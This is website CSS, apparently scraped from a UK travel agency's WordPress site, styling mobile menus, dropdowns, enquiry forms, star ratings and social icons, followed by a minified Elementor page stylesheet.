    font-weight: 700;
    letter-spacing: 0.5px;
    padding: 10px 0;
}

.mm-navbar .mm-btn {
    line-height: 40px;
    font-size: 30px;
    display: block;
    text-align: left;
    left: -8px;
    padding: 0;
}

.mm-navbar .mm-btn:before {
    content: "\34";
    font-family: elegantIcons;
}

.mm-navbar .mmenu-custom-close {
    line-height: 40px;
    font-size: 30px;
    display: block;
    text-align: left;
    margin-left: -8px;
    cursor: pointer;
}

.mm-navbar .mmenu-custom-close:after {
    content: "\4d";
    font-family: elegantIcons;
}

.mm-navbar .mm-title {
    display: none;
}

.mm-navbar .mm-title:first-child {
    display: block;
}

html.traveltour-mmenu-left .traveltour-sticky-navigation.traveltour-fixed-navigation,
html.traveltour-mmenu-right .traveltour-sticky-navigation.traveltour-fixed-navigation {
    transition: -webkit-transform .4s ease;
    transition: transform .4s ease;
    transition: transform .4s ease, -webkit-transform .4s ease;
}

html.mm-opening.traveltour-mmenu-left .traveltour-sticky-navigation.traveltour-fixed-navigation {
    -webkit-transform: translate3d(350px, 0, 0);
    transform: translate3d(350px, 0, 0);
}

html.mm-opening.traveltour-mmenu-right .traveltour-sticky-navigation.traveltour-fixed-navigation {
    -webkit-transform: translate3d(-350px, 0, 0);
    transform: translate3d(-350px, 0, 0);
}

html.traveltour-mmenu-left .traveltour-mobile-header-wrap .traveltour-top-bar,
html.traveltour-mmenu-left .traveltour-mobile-header,
html.traveltour-mmenu-right .traveltour-mobile-header-wrap .traveltour-top-bar,
html.traveltour-mmenu-right .traveltour-mobile-header {
    transition: -webkit-transform .4s ease;
    transition: transform .4s ease;
    transition: transform .4s ease, -webkit-transform .4s ease;
}

html.mm-opening.traveltour-mmenu-left .traveltour-mobile-header-wrap .traveltour-top-bar,
html.mm-opening.traveltour-mmenu-left .traveltour-mobile-header {
    -webkit-transform: translate3d(350px, 0, 0);
    transform: translate3d(350px, 0, 0);
}

html.mm-opening.traveltour-mmenu-right .traveltour-mobile-header-wrap .traveltour-top-bar,
html.mm-opening.traveltour-mmenu-right .traveltour-mobile-header {
    -webkit-transform: translate3d(-350px, 0, 0);
    transform: translate3d(-350px, 0, 0);
}

@media all and (max-width: 550px) {
    html.mm-opening.traveltour-mmenu-left .traveltour-sticky-navigation.traveltour-fixed-navigation {
        -webkit-transform: translate3d(250px, 0, 0);
        transform: translate3d(250px, 0, 0);
    }

    html.mm-opening.traveltour-mmenu-right .traveltour-sticky-navigation.traveltour-fixed-navigation {
        -webkit-transform: translate3d(-250px, 0, 0);
        transform: translate3d(-250px, 0, 0);
    }

    html.mm-opening.traveltour-mmenu-left .traveltour-mobile-header-wrap .traveltour-top-bar,
    html.mm-opening.traveltour-mmenu-left .traveltour-mobile-header {
        -webkit-transform: translate3d(250px, 0, 0);
        transform: translate3d(250px, 0, 0);
    }

    html.mm-opening.traveltour-mmenu-right .traveltour-mobile-header-wrap .traveltour-top-bar,
    html.mm-opening.traveltour-mmenu-right .traveltour-mobile-header {
        -webkit-transform: translate3d(-250px, 0, 0);
        transform: translate3d(-250px, 0, 0);
    }
}

/*-----------------*/
/*--- superfish ---*/
/*-----------------*/

/* top level */
.sf-menu {
    list-style: none;
    margin-left: 0;
}

.sf-menu > li {
    float: left;
    cursor: pointer;
}

.sf-menu > li > a {
    display: block;
    text-decoration: none;
    position: relative;
    z-index: 9;
}

/* normal menu */
.sf-menu > .traveltour-normal-menu ul {
    list-style: none;
    position: absolute;
    display: none;
    z-index: 99;
    min-width: 220px;
}

.sf-menu > .traveltour-normal-menu ul {
    margin-left: -15px;
}

.sf-menu > .traveltour-normal-menu ul ul {
    margin-left: 0;
}

.sf-menu > .traveltour-normal-menu.sfHover > ul,
.sf-menu > .traveltour-normal-menu.sfHover > ul:hover,
.sf-menu > .traveltour-normal-menu li.sfHover > ul {
    display: block;
}

.sf-menu > .traveltour-normal-menu ul ul {
    top: 0;
    left: 100%;
}

.sf-menu > .traveltour-normal-menu ul ul.sub-menu-right {
    left: auto;
    right: 100%;
}

.sf-menu > .traveltour-normal-menu li {
    position: relative;
    white-space: nowrap;
}

.sf-menu > .traveltour-normal-menu li a {
    text-decoration: none;
}

.sf-menu > .traveltour-normal-menu li > a.sf-with-ul-pre {
}

.sf-menu > .traveltour-normal-menu li > a.sf-with-ul-pre:after {
    content: '>';
}

/* mega menu */
.sf-menu > .traveltour-mega-menu .sf-mega {
    position: absolute;
    display: none;
    z-index: 99;
}

.sf-menu > .traveltour-mega-menu.sfHover .sf-mega,
.sf-menu > .traveltour-mega-menu.sfHover .sf-mega:hover {
    display: block;
}

.sf-menu > .traveltour-mega-menu .sf-mega-section-inner a {
    text-decoration: none;
}

.sf-menu > .traveltour-mega-menu .sf-mega-section-inner ul {
    list-style: none;
    margin-left: 0;
    margin-bottom: 0;
}

/* vertical menu */
.sf-vertical {
    list-style: none;
    margin-left: 0;
    left: 100%;
    top: 0;
    margin-bottom: 0;
}

.sf-vertical li {
    position: relative;
}

.sf-vertical ul.sub-menu {
    list-style: none;
    position: absolute;
    display: none;
    left: 100%;
    top: 0;
    z-index: 9;
    min-width: 190px;
}

.sf-vertical ul.sub-menu li {
    white-space: nowrap;
}

.wpcf7 .quote-form select {
    width: 100% !important;
}

.wpcf7 .quote-form {
    margin: 0 -15px;
}

.wpcf7 .quote-form > div {
    padding: 0 15px;
}

.gradient-box.gradient-bg .gdlr-core-pbf-wrapper-container-inner {
    margin: 0;
}

.gradient-box .gdlr-core-feature-box-item .gdlr-core-feature-box {
    background: rgb(255, 147, 30);
    transition: 0.5s;
    background: linear-gradient(90deg, var(--c1, #ffcb85), var(--c2, #976f40) 51%, var(--c1, #976f40)) var(--x, 0)/ 200%;
}

.gradient-box .gdlr-core-feature-box-item .gdlr-core-feature-box .gdlr-core-feature-box-content {
    background-color: #006837;
    padding: 8px 0 1px;
}

.gradient-box .gdlr-core-feature-box-item .gdlr-core-feature-box:hover {
    --x: 100%;
}

.gradient-box .gdlr-core-feature-box-item .gdlr-core-js {
    --c1: #976f40;
    --c2: #ffcb85;
}

.popmake-beat-qoute {
    position: fixed;
    bottom: 15px;
    left: 15px;
    z-index: 99;
    width: 110px;
    height: 110px;
    color: #333333 !important;
    text-shadow: #ffffff 0 0 1px, #ffffff 0 0 1px, #ffffff 0 0 1px, #ffffff 0 0 1px, #ffffff 0 0 1px, #ffffff 0 0 1px;
    background-color: rgba(0, 0, 0, 0) !important;
}

.popmake-beat-qoute:before {
    content: "";
    background: rgba(0, 0, 0, 0) url("../images/flower.png") no-repeat center center / 110px !important;
    animation: spin 25s linear infinite;
    width: 110px;
    height: 110px;
    position: absolute;
    left: 0;
    top: 0;
}

@keyframes spin {
    0% {
        transform: rotate(0deg);
    }
    100% {
        transform: rotate(360deg);
    }
}

.popmake-beat-qoute span {
    padding: 25px;
    text-align: center;
    line-height: 18px;
    width: 110px;
    height: 110px;
    position: absolute;
    font-weight: 800;
    left: 0;
    top: 0;
}

.popmake-beat-qoute:hover {
    color: #000000 !important;
}

.gradient-bg {
    background: #006837 url("../images/frill.png") repeat-x top center / 80px !important;
    padding-top: 50px !important;
}

.traveltour-body .traveltour-top-bar a[title="facebook"]:hover i,
.traveltour-top-bar-social-icon:hover i.fa-facebook {
    color: #3b5998 !important;
}

.traveltour-body .traveltour-top-bar a[title="flickr"]:hover i,
.traveltour-top-bar-social-icon:hover i.fa-flickr {
    color: #F70080 !important;
}

.traveltour-body .traveltour-top-bar a[title="google-plus"]:hover i,
.traveltour-top-bar-social-icon:hover i.fa-google-plus {
    color: #DD4B39 !important;
}

.traveltour-body .traveltour-top-bar a[title="twitter"]:hover i,
.traveltour-top-bar-social-icon:hover i.fa-twitter {
    color: #00acee !important;
}

.traveltour-body .traveltour-top-bar a[title="linkedin"]:hover i,
.traveltour-top-bar-social-icon:hover i.fa-linkedin {
    color: #0e76a8 !important;
}

.traveltour-body .traveltour-top-bar a[title="pinterest"]:hover i,
.traveltour-top-bar-social-icon:hover i.fa-pinterest,
.traveltour-top-bar-social-icon:hover i.fa-pinterest-p {
    color: #c8232c !important;
}

.traveltour-body .traveltour-top-bar a[title="youtube"]:hover i,
.traveltour-top-bar-social-icon:hover i.fa-youtube {
    color: #c4302b !important;
}

.traveltour-body .traveltour-top-bar a[title="instagram"]:hover i,
.traveltour-top-bar-social-icon:hover i.fa-instagram {
    color: #3f729b !important;
}

.traveltour-body .traveltour-top-bar a[title="vimeo"]:hover i,
.traveltour-top-bar-social-icon:hover i.fa-vimeo {
    color: #86c9ef !important;
}

.btn-call {
    /*background-color: #ff931e; */
    padding: 7px 15px 0 15px;
    color: #ffffff;
    font-size: 20px;
    font-weight: 700;
}

.btn-call i {
    color: #ff931e !important;
}

.btn-call:hover {
    color: #ff931e !important;
    /*background-color: #ff700d;*/
}

.btn-call i {
    color: #ffffff !important;
}

.border-shadow .gdlr-core-item-mglr {
    border: 1px solid #e1e1e1;
    box-shadow: 0 0 5px rgba(0, 0, 0, 0.1);

}

.border-shadow .tourmaster-tour-content-wrap > div,
.border-shadow .tourmaster-tour-content-wrap > h3 {
    padding-left: 15px;
    padding-right: 15px;
}

.home-enquiry-form .inquiryFormWrap {
    background-color: rgba(0, 0, 0, 0) !important;
}

.home-enquiry-form .inquiryFormWrap .container {
    width: 100%;
}

.home-enquiry-form .inquiryFormWrap .inquiryFormContainer > div, 
.home-enquiry-form .inquiryFormWrap .inquiryFormContainer > div > div {
    float: left;
    padding: 0 5px;
    width: 20%;
}

.home-enquiry-form .inquiryFormWrap .inquiryFormContainer > div > div {
	width: 50%;
}

.home-enquiry-form .inquiryFormWrap .inquiryFormContainer .wpcf7-form-control-wrap .wpcf7-form-control {
    padding: 5px 5px;
    height: 30px;
    font-size: 12px;
    float: left;
    width: 100%;
}

.home-enquiry-form .inquiryFormWrap .inquiryFormContainer .noOfTravelers .wpcf7-form-control-wrap .wpcf7-form-control {
    width: 33.3%;
}

.home-enquiry-form .inquiryFormWrap .inquiryFormContainer .noOfTravelers .wpcf7-form-control-wrap.menu-944 .wpcf7-form-control {
    margin: 0 10px;
    width: calc(33.3% - 20px);
}

.home-enquiry-form .inquiryFormWrap .inquiryFormContainer .btnSubmit .wpcf7-form-control-wrap .wpcf7-form-control {
    margin-bottom: 0;
}

.home-enquiry-form .inquiryFormWrap .inquiryFormContainer .transferReq .wpcf7-form-control-wrap .wpcf7-form-control {
    margin-right: 10px;
    width: calc(50% - 10px);
}

.home-enquiry-form .inquiryFormWrap .inquiryFormContainer .transferReq .wpcf7-submit {
    width: 50%;
    padding: 5px;
    height: 30px;
    font-size: 12px;
    letter-spacing: inherit;
    text-transform: none;
    border-color: #006837;
}

.home-enquiry-form .inquiryFormWrap .inquiryFormContainer label {
    font-size: 12px;
    display: block;
}

.home-enquiry-form .inquiryFormWrap .inquiryFormContainer .btnSubmit {
    width: 100%;
    text-align: center;
}

.home-enquiry-form .inquiryFormWrap .inquiryFormContainer .wpcf7-submit {
    float: none;
    margin: 0 auto;
}

.home-enquiry-form .inquiryFormWrap .inquiryFormContainer .solveCaptcha {
	font-size: 12px;
}

.home-enquiry-form .inquiryFormWrap .inquiryFormContainer .solveCaptcha > span, 
.contact-form .mathcaptcha span, 
.quote-form .mathcaptcha span {
	color: #222222;
	font-weight: 800;
}

.contact-form .mathcaptcha input, 
.quote-form .mathcaptcha input {
    width: auto !important;
    display: inline-block !important;
    margin: 0 5px;
}

@media only screen and (max-width: 1200px) {
    .home-enquiry-form .inquiryFormWrap .inquiryFormContainer > div,
    .home-enquiry-form .inquiryFormWrap .inquiryFormContainer .transferReq .wpcf7-form-control-wrap .wpcf7-form-control,
    .home-enquiry-form .inquiryFormWrap .inquiryFormContainer .transferReq .wpcf7-submit {
        width: 50%;
        margin: 0 auto;
    }

    .home-enquiry-form .inquiryFormWrap .inquiryFormContainer .transferReq .wpcf7-form-control-wrap .wpcf7-form-control {
        width: calc(50% - 10px);
        margin-right: 10px;
    }
}

@media only screen and (max-width: 767px) {
    .home-enquiry-form .inquiryFormWrap .inquiryFormContainer > div,
	.home-enquiry-form .inquiryFormWrap .inquiryFormContainer > div > div,
    .home-enquiry-form .inquiryFormWrap .inquiryFormContainer .transferReq .wpcf7-form-control-wrap .wpcf7-form-control,
    .home-enquiry-form .inquiryFormWrap .inquiryFormContainer .transferReq .wpcf7-submit {
        width: 100%;
    }

    .home-enquiry-form .inquiryFormWrap .inquiryFormContainer .transferReq .wpcf7-submit {
        margin-top: 15px;
        display: inline-block;
    }
	
	.btn-call {
		padding: inherit;
		font-size: inherit;
	}

	.btn-call i {
		color: #ff931e !important;
	}

	.btn-call:hover {
		color: #ff931e !important;
	}

	.btn-call i {
		color: #ff931e !important;
	}
}

.tourmaster-tour-item .gdlr-core-item-list .tourmaster-tour-grid {
    border: 1px solid #e1e1e1;
    padding-bottom: 15px;
    box-shadow: 0 0 5px rgba(0, 0, 0, 0.1);
}

.tourmaster-tour-item .tourmaster-tour-content-wrap {
    margin-left: 15px;
    margin-right: 15px;
}

.tourmaster-tour-item .tourmaster-tour-thumbnail img {
    width: 100%;
    object-fit: cover;
    object-position: top center;
    height: 100%;
    max-width: inherit;
}

.traveltour-top-menu-button i, .traveltour-mobile-menu-button i {
    color: #006837 !important;
}

.icon-makkah, .icon-madinah {
    background: url(../images/kaaba-icon.png) scroll no-repeat 5px center / 26px;
    padding-left: 36px;
    height: 30px;
    line-height: 30px;
    display: inline-block;
    text-align: left;
    margin: 0 auto;
}

.icon-madinah {
    background-image: url(../images/madina-icon.png);
}

.position-relative {
    position: relative;
}

.rating, .rating-detail:before {
    background: url(../images/stars-rating.png) scroll no-repeat 0 0 / 120px;
    height: 26px;
    overflow: hidden;
    width: 120px;
    display: inline-block;
}

.rating-detail:before {
    content: '';
    position: absolute;
    top: -50px;
}

.rating.stars0, .rating-detail.stars0:before {
    background-position: 0 -118px
}

.rating.stars1, .rating-detail.stars1:before {
    background-position: 0 -94px
}

.rating.stars2, .rating-detail.stars2:before {
    background-position: 0 -72px
}

.rating.stars3, .rating-detail.stars3:before {
    background-position: 0 -48px
}

.rating.stars4, .rating-detail.stars4:before {
    background-position: 0 -26px
}

.rating.stars5, .rating-detail:before.stars5 {
    background-position: 0 -3px
}

.pkg-button {
    display: inline-block;
    width: 100%;
}

.pkg-button a {
    border: 1px solid #006837;
    padding: 8px 5px;
}

.pkg-button a:last-child {
    background-color: #006837;
    color: #ffffff;
}

--- FILE ---
content_type: text/css
request_url: https://almuslimtravel.co.uk/wp-content/uploads/elementor/css/post-7868.css?ver=1744622942
body_size: 762
content:
.elementor-7868 .elementor-element.elementor-element-09f6e9b > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-7868 .elementor-element.elementor-element-09f6e9b:not(.elementor-motion-effects-element-type-background), .elementor-7868 .elementor-element.elementor-element-09f6e9b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#006837;}.elementor-7868 .elementor-element.elementor-element-09f6e9b{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:-26px;padding:0px 0px 0px 0px;}.elementor-7868 .elementor-element.elementor-element-09f6e9b > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-7868 .elementor-element.elementor-element-48aedd3{margin-top:0px;margin-bottom:0px;padding:0px 20px 0px 20px;}.elementor-bc-flex-widget .elementor-7868 .elementor-element.elementor-element-31146ca.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-7868 .elementor-element.elementor-element-31146ca.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-7868 .elementor-element.elementor-element-31146ca > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-7868 .elementor-element.elementor-element-bd40dbe > .elementor-widget-container{margin:-25px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-7868 .elementor-element.elementor-element-7c90b98.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-7868 .elementor-element.elementor-element-7c90b98.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-7868 .elementor-element.elementor-element-7c90b98 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-7868 .elementor-element.elementor-element-7c90b98 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 10px 10px;}.elementor-widget-text-editor{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-7868 .elementor-element.elementor-element-57ae49c{columns:1;text-align:center;color:#B7B7B7;font-family:"Roboto", Sans-serif;font-size:10px;font-weight:400;}body:not(.rtl) .elementor-7868 .elementor-element.elementor-element-57ae49c .elementor-drop-cap{margin-right:5px;}body.rtl .elementor-7868 .elementor-element.elementor-element-57ae49c .elementor-drop-cap{margin-left:5px;}.elementor-7868 .elementor-element.elementor-element-57ae49c > .elementor-widget-container{margin:02px 02px 02px 02px;padding:0px 0px 0px 0px;}.elementor-7868 .elementor-element.elementor-element-bc5c161{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-7868 .elementor-element.elementor-element-bc5c161 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-7868 .elementor-element.elementor-element-8412a27{text-align:left;bottom:20px;z-index:99;}body:not(.rtl) .elementor-7868 .elementor-element.elementor-element-8412a27{left:20px;}body.rtl .elementor-7868 .elementor-element.elementor-element-8412a27{right:20px;}.elementor-7868 .elementor-element.elementor-element-4513715 > .elementor-widget-container{margin:-9px 0px 0px 0px;}.elementor-7868 .elementor-element.elementor-element-1f9f919{text-align:left;bottom:20px;z-index:99;}body:not(.rtl) .elementor-7868 .elementor-element.elementor-element-1f9f919{left:20px;}body.rtl .elementor-7868 .elementor-element.elementor-element-1f9f919{right:20px;}.elementor-7868 .elementor-element.elementor-element-de6e3c4{text-align:left;color:#B7B7B7;font-family:"Roboto", Sans-serif;font-size:10px;font-weight:400;}.elementor-7868 .elementor-element.elementor-element-de6e3c4 > .elementor-widget-container{margin:04px 04px 04px 04px;padding:0px 0px 0px 0px;}@media(max-width:1024px){.elementor-7868 .elementor-element.elementor-element-57ae49c > .elementor-widget-container{margin:6px 0px 0px 0px;}.elementor-7868 .elementor-element.elementor-element-de6e3c4 > .elementor-widget-container{margin:6px 0px 0px 0px;}}@media(min-width:768px){.elementor-7868 .elementor-element.elementor-element-31146ca{width:74.997%;}.elementor-7868 .elementor-element.elementor-element-7c90b98{width:24.917%;}}@media(max-width:767px){.elementor-7868 .elementor-element.elementor-element-57ae49c{text-align:center;font-size:23px;}.elementor-7868 .elementor-element.elementor-element-ea7ca99{width:40%;}.elementor-7868 .elementor-element.elementor-element-ea7ca99 > .elementor-element-populated{padding:10px 10px 10px 20px;}.elementor-7868 .elementor-element.elementor-element-273add6{width:60%;}.elementor-7868 .elementor-element.elementor-element-273add6.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-7868 .elementor-element.elementor-element-273add6 > .elementor-element-populated{padding:10px 20px 10px 10px;}.elementor-7868 .elementor-element.elementor-element-de6e3c4{text-align:right;font-size:23px;}}